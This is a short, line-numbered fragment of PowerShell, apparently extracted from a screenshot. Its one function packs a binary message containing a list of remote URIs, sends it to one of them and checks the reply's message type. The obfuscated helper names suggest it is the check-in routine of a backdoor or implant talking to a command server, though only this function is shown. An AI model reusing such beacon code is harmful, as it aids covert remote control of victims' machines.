 280 function gcf()
281 {
282 $rs=0
283 do
284 {
285 $nmsg=14
286 $nrsv=0
287 $nmlen=2152
288 $bf=New-Object byte[] 2164
289 nfb $nmsg $bf 0
290 nfb $nrsv $bf 4
291 nfb $nmlen $bf 8
292 for($i=0;$i -lt $global:auri.length;$i++)
293 {
294 sfb $global:auri[$i] $bf (84+260*$i)
295 }
296 $rq=sdd $global:tid 20 $bf $bf.Length $global:auri[$global:nup]
297 if($rq -eq $null){break}
298 $bf=rdd $rq $global:mbz
299 if(($bf -eq $null) -or ($bf.length -lt 12)){break}
300 $nmsg=btn $bf 0
301 $nmlen=btn $bf 8
302 if($bf.length -ne ($nmlen+12)){break}
303 if(($nmlen -ne 0) -or ($nmsg -ne 5)){break}
304 $rs=1
305 }while($false)
306 return $rs
307 }